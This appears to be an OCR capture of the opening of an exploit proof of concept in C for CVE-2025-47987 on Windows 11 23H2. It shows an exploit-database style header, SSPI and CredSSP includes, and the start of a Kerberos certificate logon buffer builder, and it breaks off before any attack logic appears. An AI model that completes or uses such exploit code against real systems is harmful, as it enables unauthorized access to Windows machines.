
ware-download/windows11

# Version: Windows 11 23H2

# Tested on: Windows 11 23H2 (x64)

# CVE: CVE-2025-47987

#define SECURITY_WIN32

#include <windows.h>

#include <sspi.h>

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <credssp.h>

#include <stdint.h>

#include <wchar.h>

#pragma comment(lib, "secur32.lib")

#define ALIGN_TO_8(x) (((x) + 7) & ~((size_t)7))

int BuildKerbCertLogonBuffer(

    const WCHAR* username,
